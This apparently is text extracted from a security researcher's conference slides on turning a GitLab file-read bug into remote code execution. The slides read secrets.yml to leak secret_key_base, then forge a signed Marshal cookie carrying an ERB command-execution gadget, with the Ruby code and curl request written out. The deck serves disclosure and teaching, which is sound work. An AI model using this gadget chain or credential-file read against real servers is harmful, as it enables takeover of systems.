



# Escalating to RCE





## [Brakeman](https://github.com/presidentbeef/brakeman) - [https://github.com/presidentbeef/](https://github.com/presidentbeef/brakeman) [brakeman](https://github.com/presidentbeef/brakeman)

# reported that `hybrid` cookie strategy was used

## might lead to remote code execution

- \$ curl -v http://gitlab-vm.local/
- > GET / HTTP/1.1
- > Host: gitlab-vm.local
- > Accept: \*/\*

 $\geq$ 

- < HTTP/1.1 302 Found
- < Content-Type: text/html; charset=utf-8
- < Location: http://gitlab-vm.local/users/sign\_in
- < **Set-Cookie:**

**experimentation\_subject\_id=ImZmMDZlOWZiLTFhMDktNDRlZC1iMjVlLWNhODYzOWVmNGY5MyI%3D--3d423b567 fd4d2f7e5fc57e48c8ee938aafe84c9**; path=/; expires=Tue, 10 Jul 2040 11:20:17 -0000; HttpOnly

# Escalating to RCE

# GitLab uses cookies.signed[:experimentation\_subject\_id]

# https://robertheaton.com/2013/07/22/how-to-hacka-rails-app-using-its-secret-token/



\$ cat /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml

---

#### **production**:

 **db\_key\_base**: 73cf0e388971ee4ec34e8daedd0d36cc... **secret\_key\_base**: 462cafb8348b5472bcb58d2ebe5e3f23...





# Leak secret\_key\_base with file read bug

*# set secret\_key\_base to leaked value in config/secrets.yml request* = *ActionDispatch*::*Request*.new(*Rails*.application.env\_config) *request*.env[**"action\_dispatch.cookies\_serializer"**] = **:marshal**  *cookies* = *request*.cookie\_jar

*erb* = *ERB*.new(**"<%= `echo vakzz was here > /tmp/vakzz` %>"**) *depr* = *ActiveSupport*::*Deprecation*::*DeprecatedInstanceVariableProxy*.new( *erb*, **:result**, **"@result"**, *ActiveSupport*::*Deprecation*.new)

*cookies*.signed[**:cookie**] = *depr*  puts *cookies*[**:cookie**]

# Escalating to RCE

curl http://gitlab-vm.local/users/sign\_in -b **'experimentation\_subject\_id=...'**

user@gitlab-vm:/\$ cat /tmp/vakzz vakzz was here









## Read as many disclosures as you can

## Look at patch notes and perform patch analysis

## \* If there was one bug, there might be others







## <https://hackerone.com/vakzz>

## <https://twitter.com/wcbowling>

# <https://devcraft.io>

